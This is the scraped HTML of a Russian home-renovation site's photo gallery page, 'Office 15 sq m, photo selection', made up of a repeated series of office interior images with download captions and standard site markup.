            <div class="menu-main-container"><ul id="header_menu" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/category/dizayn" itemprop="item"><span itemprop="name">Дизайн</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-72829" class="post-72829 post type-post status-publish format-standard has-post-thumbnail  category-dizayn">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Офис 15 кв м, фото подборка</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://remkasam.ru/category/dizayn" itemprop="articleSection">Дизайн</a></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fofis-15-kv-m-foto-podborka.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fofis-15-kv-m-foto-podborka.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9E%D1%84%D0%B8%D1%81+15+%D0%BA%D0%B2+%D0%BC%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%BF%D0%BE%D0%B4%D0%B1%D0%BE%D1%80%D0%BA%D0%B0&url=https%3A%2F%2Fremkasam.ru%2Fofis-15-kv-m-foto-podborka.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fofis-15-kv-m-foto-podborka.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9E%D1%84%D0%B8%D1%81+15+%D0%BA%D0%B2+%D0%BC%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%BF%D0%BE%D0%B4%D0%B1%D0%BE%D1%80%D0%BA%D0%B0%20https%3A%2F%2Fremkasam.ru%2Fofis-15-kv-m-foto-podborka.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9E%D1%84%D0%B8%D1%81+15+%D0%BA%D0%B2+%D0%BC%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%BF%D0%BE%D0%B4%D0%B1%D0%BE%D1%80%D0%BA%D0%B0%20https%3A%2F%2Fremkasam.ru%2Fofis-15-kv-m-foto-podborka.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fofis-15-kv-m-foto-podborka.html&text=%D0%9E%D1%84%D0%B8%D1%81+15+%D0%BA%D0%B2+%D0%BC%2C+%D1%84%D0%BE%D1%82%D0%BE+%D0%BF%D0%BE%D0%B4%D0%B1%D0%BE%D1%80%D0%BA%D0%B0"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p>Фотоподборка &#8212; &#171;Офис 15 кв м&#187; </p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-1cbd34a.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-1cbd34a.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-d08181a.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-d08181a.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-403b98a.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-403b98a.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>


<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-94238a3.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-94238a3.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-160a7a8.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-160a7a8.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-ffe8482.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-ffe8482.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-2c3357a.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-2c3357a.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-a419ae1.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-a419ae1.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-54da7ee.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-54da7ee.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-cda6175.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-cda6175.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-ff0651c.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-ff0651c.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-56f5eb2.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-56f5eb2.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>↑Скачать картинку↑</p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-88c968b.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-88c968b.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-290695e.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-290695e.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-0725d57.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-0725d57.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-78edd5b.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-78edd5b.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-1e2ca6a.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-1e2ca6a.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-e88f9f5.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-e88f9f5.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Офис 15 кв м, фото подборка" data-lazy-src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-e8a0be7.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-e8a0be7.jpg" alt="Офис 15 кв м, фото подборка" /></noscript></span></p>
<p>↑Скачать картинку↑</p>
<p style='text-align: center;'>
